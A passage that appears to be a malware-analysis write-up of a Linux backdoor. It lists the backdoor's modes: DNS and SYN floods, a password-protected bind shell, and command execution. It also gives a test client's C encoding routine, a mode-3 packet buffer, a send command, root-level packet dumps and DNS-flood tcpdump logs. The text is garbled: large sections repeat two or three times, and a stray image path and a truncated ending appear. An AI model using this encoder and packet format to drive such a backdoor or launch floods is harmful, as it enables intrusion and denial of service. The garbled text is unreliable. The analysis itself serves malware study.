17. Operation Mode 3
 18. Operation Mode 3
Send DNS packets for DOS attack.
18. Operation Mode 3
Send DNS packets for DOS attack.
 19. Operation Mode 4
19. Operation Mode 4
 20. Operation Mode 4
Send out UDP or ICMP packets.
20. Operation Mode 4
Send out UDP or ICMP packets.
 21. Operation Mode 5
Spawn port bind shell
21. Operation Mode 5
Spawn port bind shell
 22. Operation Mode 5
Sets binding port.
22. Operation Mode 5
Sets binding port.
 23. Operation Mode 5
Socket for TCP.
23. Operation Mode 5
Socket for TCP.
 24. Operation Mode 5
Bind,Listen,Accept, and recv.
24. Operation Mode 5
Bind,Listen,Accept, and recv.
 25. Operation Mode 5
If the password is incorrect, send terminal lock ANSI string.
25. Operation Mode 5
If the password is incorrect, send terminal lock ANSI string.
 26. Operation Mode 5
If password is correct, make environment variables and erase some dangerous variable
out. And executes the /bin/sh.
26. Operation Mode 5
If password is correct, make environment variables and erase some dangerous variable
out. And executes the /bin/sh.
 27. Operation Mode 6
Execute command
27. Operation Mode 6
Execute command
 28. Operation Mode 6
Make command buffer
28. Operation Mode 6
Make command buffer
 29. Operation Mode 7
Kill previously forked child, which runs infinitely.
29. Operation Mode 7
Kill previously forked child, which runs infinitely.
 30. Operation Mode 8
Send DNS packets out.
30. Operation Mode 8
Send DNS packets out.
 31. Operation Mode 8
31. Operation Mode 8
 32. Operation Mode 9
Send SYN flood packets.
32. Operation Mode 9
Send SYN flood packets.
 33. Operation Mode 9
33. Operation Mode 9
 34. Operation Mode 0xa
forks...
34. Operation Mode 0xa
forks...
 35. Operation Mode 0xa
Send SYN flood packets.
35. Operation Mode 0xa
Send SYN flood packets.
 36. Operation Mode 0xb
forks...
36. Operation Mode 0xb
forks...
 37. Operation Mode 0xb
Send DNS packets
37. Operation Mode 0xb
Send DNS packets
 38. End of The Loop
The bottom of the Loop.
38. End of The Loop
The bottom of the Loop.
 2. Restricted Environment Test
Within some restricted environment, we tested the binary.
1. Tools
tcpdump,ethereal is the friends of the backdoor testers.
2. Operation Mode Tests
With the code analysis we've got the knowledge of 12 different operation mode. With
this operation test, we need to confirm our idea. Because we have pre-knowledge
about the binary by the code analsys the operation mode tests were so straight.
And the result is so simple to understand. And no unexpected side effects were found
during the test.
1. The Test Program
Because the-binary program is only a agent or backdoor for the attack. We need to
make some simple test client program. We named it send. And the source file is named
send.c.
The major functionality is to send crafted 0xb IP protocol packet to the destination.
Because each operation mode has sligtly different packet format we can't make general
data type or structure, and each mode has their own data structures.
And all the packets should be encoded with some nasty encoding process. I made encoding
subroutine like this.
int encrypt_data(char *src,int len,char *dst)
{
int i;
sprintf(dst,"%c",src[0]+23);
if(len==1)
{
return;
}
i=1;
while(i<len)
{
dst[i]=src[i]+23+dst[i-1];
i++;
}
}
And we used raw socket for packet creation. This send.c is tested on Debian Linux
system, and may works well with other Linux distributions. I'm not sure it can work
on other platforms.
1. Compilation
No extra option needed.
gcc -o send send.c
2. Usage
./send <destination IP address>
2. Restricted Environment Test
Within some restricted environment, we tested the binary.
1. Tools
tcpdump,ethereal is the friends of the backdoor testers.
2. Operation Mode Tests
With the code analysis we've got the knowledge of 12 different operation mode. With
this operation test, we need to confirm our idea. Because we have pre-knowledge
about the binary by the code analsys the operation mode tests were so straight.
And the result is so simple to understand. And no unexpected side effects were found
during the test.
1. The Test Program
Because the-binary program is only a agent or backdoor for the attack. We need to
make some simple test client program. We named it send. And the source file is named
send.c.
The major functionality is to send crafted 0xb IP protocol packet to the destination.
Because each operation mode has sligtly different packet format we can't make general
data type or structure, and each mode has their own data structures.
And all the packets should be encoded with some nasty encoding process. I made encoding
subroutine like this.
int encrypt_data(char *src,int len,char *dst)
{
int i;
sprintf(dst,"%c",src[0]+23);
if(len==1)
{
return;
}
i=1;
while(i<len)
{
dst[i]=src[i]+23+dst[i-1];
i++;
}
}
And we used raw socket for packet creation. This send.c is tested on Debian Linux
system, and may works well with other Linux distributions. I'm not sure it can work
on other platforms.
1. Compilation
No extra option needed.
gcc -o send send.c
2. Usage
./send <destination IP address>  This is the printed version of the dump. Even with the encoding, you can see some
clear text data which looks like as a result of a command "/usr/bin/id".
Frame 1 (490 on wire, 490 captured)
Arrival Time: May 25, 2002 14:43:03.481243000
Time delta from previous packet: 0.000000000 seconds
Time relative to first packet: 0.000000000 seconds
Frame Number: 1
Packet Length: 490 bytes
Capture Length: 490 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 476
Identification: 0x2874
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0xf37b (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (456 bytes)
0000 03 00 46 60 ec 6c e7 3b 82 c1 4a d0 56 e1 21 58 ..F`.l.;..J.V.!X
0010 d6 56 d1 25 6c ab 34 ba 40 cb 0b 42 c0 49 cf 5b .V.%l.4.@..B.I.[
0020 e2 6c c0 07 46 cf 55 db 66 a6 c7 de 5f a8 f2 40 .l..F.U.f..._..@
0030 8a d5 25 5c a5 fa 37 7f 96 a1 c3 fc 4c b3 31 c6 ..%\..7.....L.1.
0040 72 35 0f 00 08 27 5d aa 0e 89 1b c4 84 5b 49 4e r5...']......[IN
0050 6a 9d e7 48 c0 4f f5 b2 86 71 73 8c bc 03 61 d6 j..H.O...qs...a.
0060 62 05 bf 90 78 77 8d ba fe 59 cb 54 f4 ab 79 5e b...xw...Y.T..y^
0070 5a 6d 97 d8 30 9f 25 c2 76 41 23 1c 2c 53 91 e6 Zm..0.%.vA#.,S..
0080 52 d5 6f 20 e8 c7 bd ca ee 29 7b e4 64 fb a9 6e R.o .....){.d..n
0090 4a 3d 47 68 a0 ef 55 d2 66 11 d3 ac 9c a3 c1 f6 J=Gh..U.f.......
00a0 42 a5 1f b0 58 17 ed da de f9 2b 74 d4 4b d9 7e B...X.....+t.K.~
00b0 3a 0d f7 f8 10 3f 85 e2 56 e1 83 3c 0c f3 f1 06 :....?..V..<....
00c0 32 75 cf 40 c8 67 1d ea ce c9 db 04 44 9b 09 8e 2u.@.g......D...
00d0 2a dd a7 88 80 8f b5 f2 46 b1 33 cc 7c 43 21 16 *.......F.3.|C!.
00e0 22 45 7f d0 38 b7 4d fa be 99 8b 94 b4 eb 39 9e "E..8.M.......9.
00f0 1a ad 57 18 f0 df e5 02 36 81 e3 5c ec 93 51 26 ..W.....6..\..Q&
0100 12 15 2f 60 a8 07 7d 0a ae 69 3b 24 24 3b 69 ae ../`..}..i;$$;i.
0110 0a 7d 07 a8 60 2f 15 12 26 51 93 ec 5c e3 81 36 .}..`/..&Q..\..6
0120 02 e5 df f0 18 57 ad 1a 9e 39 eb b4 94 8b 99 be .....W...9......
0130 fa 4d b7 38 d0 7f 45 22 16 21 43 7c cc 33 b1 46 .M.8..E".!C|.3.F
0140 f2 b5 8f 80 88 a7 dd 2a 8e 09 9b 44 04 db c9 ce .......*...D....
0150 ea 1d 67 c8 40 cf 75 32 06 f1 f3 0c 3c 83 e1 56 ..g.@.u2....<..V
0160 e2 85 3f 10 f8 f7 0d 3a 7e d9 4b d4 74 2b f9 de ..?....:~.K.t+..
0170 da ed 17 58 b0 1f a5 42 f6 c1 a3 9c ac d3 11 66 ...X...B.......f
0180 d2 55 ef a0 68 47 3d 4a 6e a9 fb 64 e4 7b 29 ee .U..hG=Jn..d.{).
0190 ca bd 2f 03 75 69 64 3d 30 28 72 6f 6f 74 29 20 ../.uid=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 349 2>&1
Frame 2 (541 on wire, 541 captured)
Arrival Time: May 25, 2002 14:43:03.981154000
Time delta from previous packet: 0.499911000 seconds
Time relative to first packet: 0.499911000 seconds
Frame Number: 2
Packet Length: 541 bytes
Capture Length: 541 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 527
Identification: 0x169c
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0x0521 (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (507 bytes)
0000 03 00 46 61 78 f8 73 c7 0e 4d d6 5c e2 6d ad e4 ..Fax.s..M.\.m..
0010 62 e2 5d b1 f8 37 c0 46 cc 57 97 ce 4c d5 5b e7 b.]..7.F.W..L.[.
0020 6e f8 4c 93 d2 5b e1 67 f2 32 53 6a eb 34 7e cc n.L..[.g.2Sj.4~.
0030 16 61 b1 e8 31 86 c3 0b 22 2d 4f 88 d8 3f bd 52 .a..1..."-O..?.R
0040 fe c1 9b 8c 94 b3 e9 36 9a 15 a7 50 10 e7 d5 da .......6...P....
0050 f6 29 73 d4 4c db 81 3e 12 fd ff 18 48 8f ed 62 .)s.L..>....H..b
0060 ee 91 4b 1c 04 03 19 46 8a e5 57 e0 80 37 05 ea ..K....F..W..7..
0070 e6 f9 23 64 bc 2b b1 4e 02 cd af a8 b8 df 1d 72 ..#d.+.N.......r
0080 de 61 fb ac 74 53 49 56 7a b5 07 70 f0 87 35 fa .a..tSIVz..p..5.
0090 d6 c9 d3 f4 2c 7b e1 5e f2 9d 5f 38 28 2f 4d 82 ....,{.^.._8(/M.
00a0 ce 31 ab 3c e4 a3 79 66 6a 85 b7 00 60 d7 65 0a .1.<..yfj...`.e.
00b0 c6 99 83 84 9c cb 11 6e e2 6d 0f c8 98 7f 7d 92 .......n.m....}.
00c0 be 01 5b cc 54 f3 a9 76 5a 55 67 90 d0 27 95 1a ..[.T..vZUg..'..
00d0 b6 69 33 14 0c 1b 41 7e d2 3d bf 58 08 cf ad a2 .i3...A~.=.X....
00e0 ae d1 0b 5c c4 43 d9 86 4a 25 17 20 40 77 c5 2a ...\.C..J%. @w.*
00f0 a6 39 e3 a4 7c 6b 71 8e c2 0d 6f e8 78 1f dd b2 .9..|kq...o.x...
0100 9e a1 bb ec 34 93 09 96 3a f5 c7 b0 b0 c7 f5 3a ....4...:......:
0110 96 09 93 34 ec bb a1 9e b2 dd 1f 78 e8 6f 0d c2 ...4.......x.o..
0120 8e 71 6b 7c a4 e3 39 a6 2a c5 77 40 20 17 25 4a .qk|..9.*.w@ .%J
0130 86 d9 43 c4 5c 0b d1 ae a2 ad cf 08 58 bf 3d d2 ..C.\.......X.=.
0140 7e 41 1b 0c 14 33 69 b6 1a 95 27 d0 90 67 55 5a ~A...3i...'..gUZ
0150 76 a9 f3 54 cc 5b 01 be 92 7d 7f 98 c8 0f 6d e2 v..T.[...}....m.
0160 6e 11 cb 9c 84 83 99 c6 0a 65 d7 60 00 b7 85 6a n........e.`...j
0170 66 79 a3 e4 3c ab 31 ce 82 4d 2f 28 38 5f 9d f2 fy..<.1..M/(8_..
0180 5e e1 7b 2c f4 d3 c9 d6 fa 35 87 f0 70 07 b5 7a ^.{,.....5..p..z
0190 56 49 2f 04 00 69 64 3d 30 28 72 6f 6f 74 29 20 VI/..id=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 00 f4 0b 22 39 50 67 7e 349 2>&1..."9Pg~
01d0 95 ac c3 da f1 08 1f 36 4d 64 7b 92 a9 c0 d7 ee .......6Md{.....
01e0 05 1c 33 4a 61 78 8f a6 bd d4 eb 02 19 30 47 5e ..3Jax.......0G^
01f0 75 8c a3 ba d1 e8 ff 16 2d 44 5b u.......-D[
5. Operation Mode 3:
This is the snippet from send.c test utility, which defines the packet format for
Operation Mode 3.
char op3_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
7, /*sp high*/
0, /*sp low*/
1, /*random src?*/
0 /*no host name*/
};
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 3
UDP DNS packets are generated in massive manner, with the source IP address defined
by the command packet. This is a big load for the network, and it's a kind of a
DOS attack.
matter:~/tb/test/tf# tcpdump -n -i eth0 udp port 53
tcpdump: listening on eth0
15:46:17.817787 1.2.3.4.1792 > 146.59.80.2.53: 35316+ SOA? com. (21)
15:46:17.821151 1.2.3.4.1792 > 146.6.62.1.53: 64848+ SOA? com. (21)
15:46:17.831144 1.2.3.4.1792 > 146.63.234.5.53: 54639+ SOA? com. (21)
15:46:17.841116 1.2.3.4.1792 > 146.63.242.6.53: 21145+ SOA? com. (21)
15:46:17.851112 1.2.3.4.1792 > 146.64.10.11.53: 15587+ SOA? com. (21)
15:46:17.861162 1.2.3.4.1792 > 146.64.10.166.53: 51427+ SOA? com. (21)
15:46:17.871113 1.2.3.4.1792 > 146.65.233.23.53: 5676+ SOA? com. (21)
15:46:17.881110 1.2.3.4.1792 > 146.7.7.77.53: 38386+ SOA? com. (21)
15:46:17.891123 1.2.3.4.1792 > 146.7.8.88.53: 59170+ SOA? com. (21)
15:46:17.901130 1.2.3.4.1792 > 146.74.1.65.53: 29550+ SOA? com. (21)
15:46:17.911112 1.2.3.4.1792 > 146.75.254.1.53: 57046+ SOA? com. (21)
15:46:17.921134 1.2.3.4.1792 > 146.83.183.94.53: 28739+ SOA? com. (21)
15:46:17.931165 1.2.3.4.1792 > 146.83.198.3.53: 42918+ SOA? com. (21)
15:46:17.941148 1.2.3.4.1792 > 146.85.1.50.53: 2781+ SOA? com. (21)
15:46:17.951127 1.2.3.4.1792 > 146.86.1.2.53: 2631+ SOA? com. (21)
15:46:17.961119 1.2.3.4.1792 > 146.86.1.200.53: 15004+ SOA? com. (21)
15:46:17.971156 1.2.3.4.1792 > 146.87.255.60.53: 48884+ SOA? com. (21)
15:46:17.981122 1.2.3.4.1792 > 146.87.3.2.53: 25666+ SOA? com. (21)
15:46:17.991117 1.2.3.4.1792 > 146.88.1.4.53: 39032+ SOA? com. (21)
15:46:18.001169 1.2.3.4.1792 > 146.94.1.2.53: 15349+ SOA? com. (21)
15:46:18.011121 1.2.3.4.1792 > 146.95.1.12.53: 7252+ SOA? com. (21)
15:46:18.021123 1.2.3.4.1792 > 146.96.128.100.53: 13206+ SOA? com. (21)
15:46:18.031128 1.2.3.4.1792 > 146.96.128.9.53: 56892+ SOA? com. (21)
15:46:18.041154 1.2.3.4.1792 > 146.99.4.44.53: 22684+ SOA? com. (21)
....
15:46:21.091323 1.2.3.4.1792 > 149.173.1.4.53: 7632+ SOA? com. (21)
15:46:21.101165 1.2.3.4.1792 > 149.174.211.5.53: 32119+ SOA? com. (21)
15:46:21.111171 1.2.3.4.1792 > 149.174.213.5.53: 10686+ SOA? com. (21)
15:46:21.121174 1.2.3.4.1792 > 149.175.1.1.53: 41353+ SOA? com. (21)
15:46:21.131160 1.2.3.4.1792 > 149.176.253.1.53: 49208+ SOA? com. (21)
15:46:21.141236 1.2.3.4.1792 > 149.19.192.10.53: 11721+ SOA? com. (21)
15:46:21.151305 1.2.3.4.1792 > 149.201.10.30.53: 63287+ SOA? com. (21)
15:46:21.161172 1.2.3.4.1792 > 149.211.49.50.53: 7065+ SOA? com. (21)
15:46:21.171173 1.2.3.4.1792 > 149.216.91.15.53: 60124+ SOA? com. (21)
15:46:21.181186 1.2.3.4.1792 > 149.217.0.100.53: 54257+ SOA? com. (21)
15:46:21.191173 1.2.3.4.1792 > 149.218.112.4.53: 45110+ SOA? com. (21)
338 packets received by filter
0 packets dropped by kernel
6. Operation Mode 4:
Operation Mode 4 calls send_udp_or_icmp_packet function.
This is the printed version of the dump. Even with the encoding, you can see some
clear text data which looks like as a result of a command "/usr/bin/id".
Frame 1 (490 on wire, 490 captured)
Arrival Time: May 25, 2002 14:43:03.481243000
Time delta from previous packet: 0.000000000 seconds
Time relative to first packet: 0.000000000 seconds
Frame Number: 1
Packet Length: 490 bytes
Capture Length: 490 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 476
Identification: 0x2874
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0xf37b (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (456 bytes)
0000 03 00 46 60 ec 6c e7 3b 82 c1 4a d0 56 e1 21 58 ..F`.l.;..J.V.!X
0010 d6 56 d1 25 6c ab 34 ba 40 cb 0b 42 c0 49 cf 5b .V.%l.4.@..B.I.[
0020 e2 6c c0 07 46 cf 55 db 66 a6 c7 de 5f a8 f2 40 .l..F.U.f..._..@
0030 8a d5 25 5c a5 fa 37 7f 96 a1 c3 fc 4c b3 31 c6 ..%\..7.....L.1.
0040 72 35 0f 00 08 27 5d aa 0e 89 1b c4 84 5b 49 4e r5...']......[IN
0050 6a 9d e7 48 c0 4f f5 b2 86 71 73 8c bc 03 61 d6 j..H.O...qs...a.
0060 62 05 bf 90 78 77 8d ba fe 59 cb 54 f4 ab 79 5e b...xw...Y.T..y^
0070 5a 6d 97 d8 30 9f 25 c2 76 41 23 1c 2c 53 91 e6 Zm..0.%.vA#.,S..
0080 52 d5 6f 20 e8 c7 bd ca ee 29 7b e4 64 fb a9 6e R.o .....){.d..n
0090 4a 3d 47 68 a0 ef 55 d2 66 11 d3 ac 9c a3 c1 f6 J=Gh..U.f.......
00a0 42 a5 1f b0 58 17 ed da de f9 2b 74 d4 4b d9 7e B...X.....+t.K.~
00b0 3a 0d f7 f8 10 3f 85 e2 56 e1 83 3c 0c f3 f1 06 :....?..V..<....
00c0 32 75 cf 40 c8 67 1d ea ce c9 db 04 44 9b 09 8e 2u.@.g......D...
00d0 2a dd a7 88 80 8f b5 f2 46 b1 33 cc 7c 43 21 16 *.......F.3.|C!.
00e0 22 45 7f d0 38 b7 4d fa be 99 8b 94 b4 eb 39 9e "E..8.M.......9.
00f0 1a ad 57 18 f0 df e5 02 36 81 e3 5c ec 93 51 26 ..W.....6..\..Q&
0100 12 15 2f 60 a8 07 7d 0a ae 69 3b 24 24 3b 69 ae ../`..}..i;$$;i.
0110 0a 7d 07 a8 60 2f 15 12 26 51 93 ec 5c e3 81 36 .}..`/..&Q..\..6
0120 02 e5 df f0 18 57 ad 1a 9e 39 eb b4 94 8b 99 be .....W...9......
0130 fa 4d b7 38 d0 7f 45 22 16 21 43 7c cc 33 b1 46 .M.8..E".!C|.3.F
0140 f2 b5 8f 80 88 a7 dd 2a 8e 09 9b 44 04 db c9 ce .......*...D....
0150 ea 1d 67 c8 40 cf 75 32 06 f1 f3 0c 3c 83 e1 56 ..g.@.u2....<..V
0160 e2 85 3f 10 f8 f7 0d 3a 7e d9 4b d4 74 2b f9 de ..?....:~.K.t+..
0170 da ed 17 58 b0 1f a5 42 f6 c1 a3 9c ac d3 11 66 ...X...B.......f
0180 d2 55 ef a0 68 47 3d 4a 6e a9 fb 64 e4 7b 29 ee .U..hG=Jn..d.{).
0190 ca bd 2f 03 75 69 64 3d 30 28 72 6f 6f 74 29 20 ../.uid=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 349 2>&1
Frame 2 (541 on wire, 541 captured)
Arrival Time: May 25, 2002 14:43:03.981154000
Time delta from previous packet: 0.499911000 seconds
Time relative to first packet: 0.499911000 seconds
Frame Number: 2
Packet Length: 541 bytes
Capture Length: 541 bytes
Ethernet II
Destination: 00:b0:8e:f2:70:54 (Cisco_f2:70:54)
Source: 00:03:47:b6:ec:be (Intel_b6:ec:be)
Type: IP (0x0800)
Internet Protocol, Src Addr: 127.0.0.1 (127.0.0.1), Dst Addr: 17.18.19.20 (17.18.19.20)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
0000 00.. = Differentiated Services Codepoint: Default (0x00)
.... ..0. = ECN-Capable Transport (ECT): 0
.... ...0 = ECN-CE: 0
Total Length: 527
Identification: 0x169c
Flags: 0x00
.0.. = Don't fragment: Not set
..0. = More fragments: Not set
Fragment offset: 0
Time to live: 250
Protocol: Unknown (0x0b)
Header checksum: 0x0521 (correct)
Source: 127.0.0.1 (127.0.0.1)
Destination: 17.18.19.20 (17.18.19.20)
Data (507 bytes)
0000 03 00 46 61 78 f8 73 c7 0e 4d d6 5c e2 6d ad e4 ..Fax.s..M.\.m..
0010 62 e2 5d b1 f8 37 c0 46 cc 57 97 ce 4c d5 5b e7 b.]..7.F.W..L.[.
0020 6e f8 4c 93 d2 5b e1 67 f2 32 53 6a eb 34 7e cc n.L..[.g.2Sj.4~.
0030 16 61 b1 e8 31 86 c3 0b 22 2d 4f 88 d8 3f bd 52 .a..1..."-O..?.R
0040 fe c1 9b 8c 94 b3 e9 36 9a 15 a7 50 10 e7 d5 da .......6...P....
0050 f6 29 73 d4 4c db 81 3e 12 fd ff 18 48 8f ed 62 .)s.L..>....H..b
0060 ee 91 4b 1c 04 03 19 46 8a e5 57 e0 80 37 05 ea ..K....F..W..7..
0070 e6 f9 23 64 bc 2b b1 4e 02 cd af a8 b8 df 1d 72 ..#d.+.N.......r
0080 de 61 fb ac 74 53 49 56 7a b5 07 70 f0 87 35 fa .a..tSIVz..p..5.
0090 d6 c9 d3 f4 2c 7b e1 5e f2 9d 5f 38 28 2f 4d 82 ....,{.^.._8(/M.
00a0 ce 31 ab 3c e4 a3 79 66 6a 85 b7 00 60 d7 65 0a .1.<..yfj...`.e.
00b0 c6 99 83 84 9c cb 11 6e e2 6d 0f c8 98 7f 7d 92 .......n.m....}.
00c0 be 01 5b cc 54 f3 a9 76 5a 55 67 90 d0 27 95 1a ..[.T..vZUg..'..
00d0 b6 69 33 14 0c 1b 41 7e d2 3d bf 58 08 cf ad a2 .i3...A~.=.X....
00e0 ae d1 0b 5c c4 43 d9 86 4a 25 17 20 40 77 c5 2a ...\.C..J%. @w.*
00f0 a6 39 e3 a4 7c 6b 71 8e c2 0d 6f e8 78 1f dd b2 .9..|kq...o.x...
0100 9e a1 bb ec 34 93 09 96 3a f5 c7 b0 b0 c7 f5 3a ....4...:......:
0110 96 09 93 34 ec bb a1 9e b2 dd 1f 78 e8 6f 0d c2 ...4.......x.o..
0120 8e 71 6b 7c a4 e3 39 a6 2a c5 77 40 20 17 25 4a .qk|..9.*.w@ .%J
0130 86 d9 43 c4 5c 0b d1 ae a2 ad cf 08 58 bf 3d d2 ..C.\.......X.=.
0140 7e 41 1b 0c 14 33 69 b6 1a 95 27 d0 90 67 55 5a ~A...3i...'..gUZ
0150 76 a9 f3 54 cc 5b 01 be 92 7d 7f 98 c8 0f 6d e2 v..T.[...}....m.
0160 6e 11 cb 9c 84 83 99 c6 0a 65 d7 60 00 b7 85 6a n........e.`...j
0170 66 79 a3 e4 3c ab 31 ce 82 4d 2f 28 38 5f 9d f2 fy..<.1..M/(8_..
0180 5e e1 7b 2c f4 d3 c9 d6 fa 35 87 f0 70 07 b5 7a ^.{,.....5..p..z
0190 56 49 2f 04 00 69 64 3d 30 28 72 6f 6f 74 29 20 VI/..id=0(root)
01a0 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 gid=0(root) grou
01b0 70 73 3d 30 28 72 6f 6f 74 29 0a 00 6a 32 33 37 ps=0(root)..j237
01c0 33 34 39 20 32 3e 26 31 00 f4 0b 22 39 50 67 7e 349 2>&1..."9Pg~
01d0 95 ac c3 da f1 08 1f 36 4d 64 7b 92 a9 c0 d7 ee .......6Md{.....
01e0 05 1c 33 4a 61 78 8f a6 bd d4 eb 02 19 30 47 5e ..3Jax.......0G^
01f0 75 8c a3 ba d1 e8 ff 16 2d 44 5b u.......-D[
5. Operation Mode 3:
This is the snippet from send.c test utility, which defines the packet format for
Operation Mode 3.
char op3_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
7, /*sp high*/
0, /*sp low*/
1, /*random src?*/
0 /*no host name*/
};
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 3
UDP DNS packets are generated in massive manner, with the source IP address defined
by the command packet. This is a big load for the network, and it's a kind of a
DOS attack.
matter:~/tb/test/tf# tcpdump -n -i eth0 udp port 53
tcpdump: listening on eth0
15:46:17.817787 1.2.3.4.1792 > 146.59.80.2.53: 35316+ SOA? com. (21)
15:46:17.821151 1.2.3.4.1792 > 146.6.62.1.53: 64848+ SOA? com. (21)
15:46:17.831144 1.2.3.4.1792 > 146.63.234.5.53: 54639+ SOA? com. (21)
15:46:17.841116 1.2.3.4.1792 > 146.63.242.6.53: 21145+ SOA? com. (21)
15:46:17.851112 1.2.3.4.1792 > 146.64.10.11.53: 15587+ SOA? com. (21)
15:46:17.861162 1.2.3.4.1792 > 146.64.10.166.53: 51427+ SOA? com. (21)
15:46:17.871113 1.2.3.4.1792 > 146.65.233.23.53: 5676+ SOA? com. (21)
15:46:17.881110 1.2.3.4.1792 > 146.7.7.77.53: 38386+ SOA? com. (21)
15:46:17.891123 1.2.3.4.1792 > 146.7.8.88.53: 59170+ SOA? com. (21)
15:46:17.901130 1.2.3.4.1792 > 146.74.1.65.53: 29550+ SOA? com. (21)
15:46:17.911112 1.2.3.4.1792 > 146.75.254.1.53: 57046+ SOA? com. (21)
15:46:17.921134 1.2.3.4.1792 > 146.83.183.94.53: 28739+ SOA? com. (21)
15:46:17.931165 1.2.3.4.1792 > 146.83.198.3.53: 42918+ SOA? com. (21)
15:46:17.941148 1.2.3.4.1792 > 146.85.1.50.53: 2781+ SOA? com. (21)
15:46:17.951127 1.2.3.4.1792 > 146.86.1.2.53: 2631+ SOA? com. (21)
15:46:17.961119 1.2.3.4.1792 > 146.86.1.200.53: 15004+ SOA? com. (21)
15:46:17.971156 1.2.3.4.1792 > 146.87.255.60.53: 48884+ SOA? com. (21)
15:46:17.981122 1.2.3.4.1792 > 146.87.3.2.53: 25666+ SOA? com. (21)
15:46:17.991117 1.2.3.4.1792 > 146.88.1.4.53: 39032+ SOA? com. (21)
15:46:18.001169 1.2.3.4.1792 > 146.94.1.2.53: 15349+ SOA? com. (21)
15:46:18.011121 1.2.3.4.1792 > 146.95.1.12.53: 7252+ SOA? com. (21)
15:46:18.021123 1.2.3.4.1792 > 146.96.128.100.53: 13206+ SOA? com. (21)
15:46:18.031128 1.2.3.4.1792 > 146.96.128.9.53: 56892+ SOA? com. (21)
15:46:18.041154 1.2.3.4.1792 > 146.99.4.44.53: 22684+ SOA? com. (21)
....
15:46:21.091323 1.2.3.4.1792 > 149.173.1.4.53: 7632+ SOA? com. (21)
15:46:21.101165 1.2.3.4.1792 > 149.174.211.5.53: 32119+ SOA? com. (21)
15:46:21.111171 1.2.3.4.1792 > 149.174.213.5.53: 10686+ SOA? com. (21)
15:46:21.121174 1.2.3.4.1792 > 149.175.1.1.53: 41353+ SOA? com. (21)
15:46:21.131160 1.2.3.4.1792 > 149.176.253.1.53: 49208+ SOA? com. (21)
15:46:21.141236 1.2.3.4.1792 > 149.19.192.10.53: 11721+ SOA? com. (21)
15:46:21.151305 1.2.3.4.1792 > 149.201.10.30.53: 63287+ SOA? com. (21)
15:46:21.161172 1.2.3.4.1792 > 149.211.49.50.53: 7065+ SOA? com. (21)
15:46:21.171173 1.2.3.4.1792 > 149.216.91.15.53: 60124+ SOA? com. (21)
15:46:21.181186 1.2.3.4.1792 > 149.217.0.100.53: 54257+ SOA? com. (21)
15:46:21.191173 1.2.3.4.1792 > 149.218.112.4.53: 45110+ SOA? com. (21)
338 packets received by filter
0 packets dropped by kernel
6. Operation Mode 4:
Operation Mode 4 calls send_udp_or_icmp_packet function.
 It creates socket and finally send packets using sendto function.
There's two sendto function.
It creates socket and finally send packets using sendto function.
There's two sendto function.
 This is the first sendto's pushing lines.
This is the first sendto's pushing lines.
 This is the second sendto's pushing lines.
This is the second sendto's pushing lines.
 In gdbconf file we can insert our command on the address.
So we inserted to the address where two push lines pushes packet data the hex dump
